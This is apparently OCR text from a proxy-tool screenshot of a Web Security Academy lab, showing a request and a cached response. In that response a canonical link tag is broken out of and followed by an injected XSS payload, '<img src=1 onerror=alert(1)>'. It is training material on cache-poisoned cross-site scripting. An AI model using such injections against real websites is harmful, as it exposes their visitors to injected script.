 美化 Raw Hex
GET / HTTP/2
Host: 0a81003303ecb14a800b03d400aa00ab.web-security-academy.net
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Search
响应
美化 Raw Hex 页面渲染 \n
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache: hit
7 Content-Length: 8188
8
9 <!DOCTYPE html>
0 <html>
1 <head>
2 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
3 <link href=/resources/css/labsBlog.css rel=stylesheet>
4 <link rel="canonical" href='
//0a81003303ecb14a800b03d400aa00ab.web-security-academy.net/?'>
<img src=1 onerror=alert(1)>
<''/>
<title>